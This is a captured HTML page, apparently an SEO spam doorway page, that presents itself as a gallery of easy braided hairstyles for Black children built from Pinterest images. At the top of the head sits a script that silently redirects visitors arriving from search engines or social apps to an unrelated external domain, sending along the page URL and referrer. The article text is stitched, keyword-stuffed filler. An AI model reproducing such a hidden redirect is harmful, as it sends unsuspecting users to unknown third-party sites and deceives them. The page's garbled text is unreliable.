

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://creationslip24.gitlab.io/easy-childrens-braids-black-hairstyles.html
body_size: 35763
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>14+ Breathtaking Easy Childrens Braids Black Hairstyles </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="14+ Breathtaking Easy Childrens Braids Black Hairstyles " />
  <meta name="description" content="14+ Breathtaking  Childrens Easy Black Hairstyles Braids Once You Choose The Braiding You Desire You Can Take It To A Stylist Who Can Braid It For You."/>
  <meta name="keyword" content="14+ Breathtaking Childrens Black  Easy Hairstyles Braids Easy Braided Hairstyles For Black Girls."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="14+ Breathtaking Easy Childrens Braids Black Hairstyles " />
  <meta name="twitter:description" content="14+ Breathtaking  Childrens Easy Black Hairstyles Braids If It Comes To Braiding For Kids Its Better To Go For Braids That Are Gorgeous And Easy As Kids Cant Wait Long While Theyre Doing Their Hair And This Can Spoil The Charm Of The Braid Thats Planned And Because Of Their Delicate Scalp Youd Like To Avoid Hairstyles That Are Too Close." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFFFF0}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#D2691E!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#D2691E;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "creationslip24"
  },
  "headline": "Easy Childrens Braids Black Hairstyles",
  "datePublished": "2021-11-29",
  "image": "https://i.pinimg.com/originals/83/64/7f/83647f3a16c750dab18ddb8bd80c3223.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Creationslip24",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=easy+childrens+braids+black+hairstyles",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Creationslip24" class="navbar-brand mb-1">Creationslip24</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>14+ Breathtaking Easy Childrens Braids Black Hairstyles</h1>

	
	<div class="navi text-center">
					<p align="justify">Heres how to style natural hair short hair a weave or braids. Top 20 Easy And Fun Ghana Kids Hair Braids For Cute Girls. Braid hairstyles for black children is black lady braids and braid hairstyles 2020. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-light" href="/black-long-bob-hairstyles-pictures.html">black long bob hairstyles pictures</a>
											<a class="badge badge-info" href="/braided-lace-front-wigs-hairstyles.html">braided lace front wigs hairstyles</a>
											<a class="badge badge-primary" href="/bob-with-fringe-2020.html">bob with fringe 2020</a>
											<a class="badge badge-primary" href="/curly-hairstyle-for-neb.html">curly hairstyle for neb</a>
											<a class="badge badge-light" href="/curly-red-hairstyles-men.html">curly red hairstyles men</a>
											<a class="badge badge-secondary" href="/antique-photos-mens-hairstyles.html">antique photos mens hairstyles</a>
											<a class="badge badge-danger" href="/brunette-bob-hairstyles-pinterest.html">brunette bob hairstyles pinterest</a>
											<a class="badge badge-primary" href="/easy-hairstyles-for-fall.html">easy hairstyles for fall</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/46/a7/ff/46a7ffeadedac6b7567c699554372f8f.jpg" data-lightbox="roadtrip" data-title="Braids For Kids Is One Of The Most Simple Yet Effective Hairstyles You Can Administer For Af Little Girl Braids Girls Hairstyles Braids Kids Braided Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/46/a7/ff/46a7ffeadedac6b7567c699554372f8f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRIOEji25yBUQivX0nJMb0I2Z9uAWOwQoKDkfVtEbgIdM6tpDAuSYRE6iynlFw75P7-j8c';" alt="Braids For Kids Is One Of The Most Simple Yet Effective Hairstyles You Can Administer For Af Little Girl Braids Girls Hairstyles Braids Kids Braided Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Braids For Kids Is One Of The Most Simple Yet Effective Hairstyles You Can Administer Af Little Girl Girls Braided </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e2/7c/fb/e27cfbac8032d613246a2848dd0d0701.jpg" data-lightbox="roadtrip" data-title="Children S Braids Black Hairstyles Cool Braid Hairstyles Braid Styles For Girls Girls Hairstyles Braids">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e2/7c/fb/e27cfbac8032d613246a2848dd0d0701.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS6ASCAM7Xhdj6otsrMaBSw9sr0ZJPIPh0FzL4rG0Wmag5nWsq--ofpkWGRvZpuXdNB42U';" alt="Children S Braids Black Hairstyles Cool Braid Hairstyles Braid Styles For Girls Girls Hairstyles Braids">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Children S Braids Black Hairstyles Cool Braid Styles For Girls </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/23/fb/58/23fb58aba4539ea2e224d2fd2d31ea53.png" data-lightbox="roadtrip" data-title="5 Simple Easy Braid Styles Tutorials For Little Girls Voice Of Hair Little Girl Braids Natural Hairstyles For Kids Kids Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/23/fb/58/23fb58aba4539ea2e224d2fd2d31ea53.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTNWLk73GWLE717rH1yfl43ZTFjmsfbOp34GS88ExQDJDa2IAQOvYBcvJktO_MuzmjS9Ws';" alt="5 Simple Easy Braid Styles Tutorials For Little Girls Voice Of Hair Little Girl Braids Natural Hairstyles For Kids Kids Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>5 Simple Easy Braid Styles Tutorials For Little Girls Voice Of Hair Girl Braids Natural Hairstyles Kids </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/88/92/0e/88920e63aa53ea4a9af9f7751d16b382.jpg" data-lightbox="roadtrip" data-title="Kids Braids Hairstyles Chenell Thestylist Follow Kissegirl Beauty Brand Hair S Little Girls Natural Hairstyles Kids Braided Hairstyles Lil Girl Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/88/92/0e/88920e63aa53ea4a9af9f7751d16b382.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQLKtlFNCJSjz5jfPhASJqhRsaouVPWejCxXWMi828usJxSy2PEReNOvqQKsQHSYS13VXk';" alt="Kids Braids Hairstyles Chenell Thestylist Follow Kissegirl Beauty Brand Hair S Little Girls Natural Hairstyles Kids Braided Hairstyles Lil Girl Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Kids Braids Hairstyles Chenell Thestylist Follow Kissegirl Beauty Brand Hair S Little Girls Natural Braided Lil Girl </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/1b/84/0c/1b840c91e2588e5fe82cab2ae6ed4295.jpg" data-lightbox="roadtrip" data-title="Little Black Kids Braids Hairstyles Picture Black Kids Hairstyles Toddler Braided Hairstyles Baby Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/1b/84/0c/1b840c91e2588e5fe82cab2ae6ed4295.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSI4rGEMTRHuGeAlE-gJvqdZXhHPKDz7APz5zNYX2Diegoyls3nN5avQZFyqVWgnyjYOpM';" alt="Little Black Kids Braids Hairstyles Picture Black Kids Hairstyles Toddler Braided Hairstyles Baby Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Little Black Kids Braids Hairstyles Picture Toddler Braided Baby </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/af/a8/13/afa8132c294a3bbc9c7bb56776a214df.jpg" data-lightbox="roadtrip" data-title="Pin By Kiyya Lewis On Kids Natural Hairstyles Braids For Kids Toddler Braided Hairstyles Lil Girl Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/af/a8/13/afa8132c294a3bbc9c7bb56776a214df.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRd3o3AdEPVYmheQmK98Bo-ytAavUqF-gSsTxlyl1--LzeCErIWV7BeYhAkn9Fmed_g6JQ';" alt="Pin By Kiyya Lewis On Kids Natural Hairstyles Braids For Kids Toddler Braided Hairstyles Lil Girl Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin By Kiyya Lewis On Kids Natural Hairstyles Braids For Toddler Braided Lil Girl </h5></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/23/fb/58/23fb58aba4539ea2e224d2fd2d31ea53.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRd3o3AdEPVYmheQmK98Bo-ytAavUqF-gSsTxlyl1--LzeCErIWV7BeYhAkn9Fmed_g6JQ';" alt="Pin By Kiyya Lewis On Kids Natural Hairstyles Braids For Kids Toddler Braided Hairstyles Lil Girl Hairstyles">
										<div class="card-body">
						<h3 class="h5"><b>Sep 14 2021 - Explore Michelle Robinsons board easy black girl hairstyles kids on Pinterest.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Easy childrens braids black hairstyles</strong>. 
																									But the only thing that children desire is style.
																	If it comes to braiding for kids its better to go for braids that are gorgeous and easy as kids cant wait long while theyre doing their hair and this can spoil the charm of the braid thats planned and because of their delicate scalp youd like to avoid hairstyles that are too close.
																	See more ideas about kids braided hairstyles braided hairstyles kids hairstyles.
															</p>
													<p class="p-2" align="justify">
																									Toddler braided hairstyles without beads.
																	With these easy styles You.
																	To make your girls braided style more interesting try to experiment with volume different types of braids and various braided designs.
															</p>
													<p class="p-2" align="justify">
																									A couple of colorful beads make the style even more fun for kids.
																	Once you choose the braiding you desire you can take it to a stylist who can braid it for you.
																	Little Black Girl Braided Hairstyles 2021 Twisted Bun Twisted Braids to the side Bo x Braid Diamond Braid Ponytail Braids For kids with Long Hair Braid with a Long Twisted Bun.
															</p>
													<p class="p-2" align="justify">
																									I have two twin boys with locs and one girl.
																	Top 20 Easy And Fun Ghana Kids Hair Braids For Cute Girls.
																	Braids Hairstyles for Black Kids - Little Black Girls - Babies Fashion.
															</p>
													<p class="p-2" align="justify">
																									Like you can style out their hair with simple braids with cornrows buns and much more.
																	While the thick cornrows typically feature straight parts this look switches things up with curves and added small braids in between.
																	See more ideas about girl hairstyles natural hair styles kids hairstyles.
															</p>
													<p class="p-2" align="justify">
																									Ghana cornrows are a gorgeous option that is coming back into style for black girls.
																	Braids for kids is one of the most simple yet effective hairstyles you can administer for African American children.
																	Simple childrens braids black hairstyles with beads.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/37/e6/a1/37e6a1a36deea349b25371b5423c706f.jpg" data-lightbox="roadtrip" data-title="30 Tight Rubber Band Hairstyles For A Magical Look In 2021 Kids Braided Hairstyles Braids For Black Hair Girls Natural Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/37/e6/a1/37e6a1a36deea349b25371b5423c706f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQS2H60Gb41Bb-FxTSFGH6xhU9xbdm0srkO6nRBvdf5jwD9K4Gao4GdbHWuzpy45EdiJtY';" alt="30 Tight Rubber Band Hairstyles For A Magical Look In 2021 Kids Braided Hairstyles Braids For Black Hair Girls Natural Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>30 Tight Rubber Band Hairstyles For A Magical Look In 2021 Kids Braided Braids Black Hair Girls Natural </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e7/27/89/e72789619580ea726993e5429e1d12e3.jpg" data-lightbox="roadtrip" data-title="The Perfect Protective Style How Adorable Is This Braided Mohawk On Curlskinksfrosan Toddler Hairstyles Girl Kids Braided Hairstyles Kids Hairstyles Girls">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e7/27/89/e72789619580ea726993e5429e1d12e3.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRjUKiKJSQC8DZSED3rso-umOzIeVZ8xl5-2GKjhwf3dUId4rhwh496-Q8_ngqdjRJF6C0';" alt="The Perfect Protective Style How Adorable Is This Braided Mohawk On Curlskinksfrosan Toddler Hairstyles Girl Kids Braided Hairstyles Kids Hairstyles Girls">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>The Perfect Protective Style How Adorable Is This Braided Mohawk On Curlskinksfrosan Toddler Hairstyles Girl Kids Girls </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/9e/8a/f2/9e8af2e28c87de059cda3bb4a82fa533.jpg" data-lightbox="roadtrip" data-title="Children S Braids And Beads Booking Link In Bio Childrenhairstyles Braidart Childrens Natural Hairstyles For Kids Lil Girl Hairstyles Baby Girl Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/9e/8a/f2/9e8af2e28c87de059cda3bb4a82fa533.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR2ATjUBeGOYuSehS620KShWeHu1MxdxqYYgxR6ShJC3Jw7ZuBC9RLuKgAajVfWsu7epAk';" alt="Children S Braids And Beads Booking Link In Bio Childrenhairstyles Braidart Childrens Natural Hairstyles For Kids Lil Girl Hairstyles Baby Girl Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Children S Braids And Beads Booking Link In Bio Childrenhairstyles Braidart Childrens Natural Hairstyles For Kids Lil Girl Baby </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/f6/35/51/f6355165a3f923c7a9891f20b937ecd6.jpg" data-lightbox="roadtrip" data-title="25 Simple And Beautiful Hairstyle Braids For Children Thrivenaija Cute Toddler Hairstyles Kids Hairstyles Toddler Braided Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/f6/35/51/f6355165a3f923c7a9891f20b937ecd6.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT44QrEZNp6Fp1T_U38Y8PzOfw5NCpcHfAlvgbCqPnwf-ITgsvO_j1rshkC4RrQdTpLuj4';" alt="25 Simple And Beautiful Hairstyle Braids For Children Thrivenaija Cute Toddler Hairstyles Kids Hairstyles Toddler Braided Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>25 Simple And Beautiful Hairstyle Braids For Children Thrivenaija Cute Toddler Hairstyles Kids Braided </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/fe/c0/17/fec017dbd2f0d8bc8e5c2fb146546026.jpg" data-lightbox="roadtrip" data-title="Lemonade Braids For Girls Mohawk Braidedmohawk Braidstyles Sidemohawk Braids Braidstotheside Lemonadebra Girls Braids Kids Hairstyles Girls Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/fe/c0/17/fec017dbd2f0d8bc8e5c2fb146546026.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcStAU8BU8fwisqzd-meYUJIxoRuETjyPpWt1nKLgdRyzY6YWkEU_cmdT03Sp1luCoxeSiw';" alt="Lemonade Braids For Girls Mohawk Braidedmohawk Braidstyles Sidemohawk Braids Braidstotheside Lemonadebra Girls Braids Kids Hairstyles Girls Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Lemonade Braids For Girls Mohawk Braidedmohawk Braidstyles Sidemohawk Braidstotheside Lemonadebra Kids Hairstyles Hair Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/83/64/7f/83647f3a16c750dab18ddb8bd80c3223.jpg" data-lightbox="roadtrip" data-title="Children S Braids And Beads Booking Link In Bio Childrenhairstyles Braidart Childrensbraid Kids Braids With Beads Braids For Kids Little Girl Braid Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/83/64/7f/83647f3a16c750dab18ddb8bd80c3223.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTPV2kifchYIIz_f-OTRk9ylrwf9bQ44hbp3kcFVl4Ao8xMWVfplIPF9DmX5W0aGZg5xiA';" alt="Children S Braids And Beads Booking Link In Bio Childrenhairstyles Braidart Childrensbraid Kids Braids With Beads Braids For Kids Little Girl Braid Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Children S Braids And Beads Booking Link In Bio Childrenhairstyles Braidart Childrensbraid Kids With For Little Girl Braid Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ce/69/77/ce6977b6724241ae18a7034abb8c2084.png" data-lightbox="roadtrip" data-title="12 Easy Winter Protective Natural Hairstyles For Kids Coils And Glory Little Girl Braid Hairstyles Natural Hairstyles For Kids Girls Hairstyles Braids">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ce/69/77/ce6977b6724241ae18a7034abb8c2084.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQgCqCInESXcXomSLt_3nWbxk2_C6MFOrEuAW7VjX7MH9KMuDMPAVpFOrrUPDrkI6clrcg';" alt="12 Easy Winter Protective Natural Hairstyles For Kids Coils And Glory Little Girl Braid Hairstyles Natural Hairstyles For Kids Girls Hairstyles Braids">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>12 Easy Winter Protective Natural Hairstyles For Kids Coils And Glory Little Girl Braid Girls Braids </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/41/2e/c4/412ec46d885df70e42723fc715d4b694.jpg" data-lightbox="roadtrip" data-title="Pin By Esme Klu Okonye On My Daughter S Hair Styles Toddler Hairstyles Girl Girls Hairstyles Braids Little Girl Braids">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/41/2e/c4/412ec46d885df70e42723fc715d4b694.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRWLzjy2-Q2f26H1A3o-ZCgzlKq0M4CZFmKb8ufAcpz14ULVaJ_f_E0r8J8HHM0juMU0So';" alt="Pin By Esme Klu Okonye On My Daughter S Hair Styles Toddler Hairstyles Girl Girls Hairstyles Braids Little Girl Braids">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin By Esme Klu Okonye On My Daughter S Hair Styles Toddler Hairstyles Girl Girls Braids Little </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/d1/73/e2/d173e2a9fef95e9fadd0dfbfe728994c.jpg" data-lightbox="roadtrip" data-title="30 Cute And Easy Natural Hairstyle Ideas For Toddlers Coils Glory Lil Girl Hairstyles Little Girl Hairstyles Black Kids Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/d1/73/e2/d173e2a9fef95e9fadd0dfbfe728994c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQfTpeDwtWaVBZymjmK6CZ016bOdB3wRGUmzX-eXSTaAWCH_DgGy1qjvP1AmHzhYemEqek';" alt="30 Cute And Easy Natural Hairstyle Ideas For Toddlers Coils Glory Lil Girl Hairstyles Little Girl Hairstyles Black Kids Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>30 Cute And Easy Natural Hairstyle Ideas For Toddlers Coils Glory Lil Girl Hairstyles Little Black Kids </h6></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
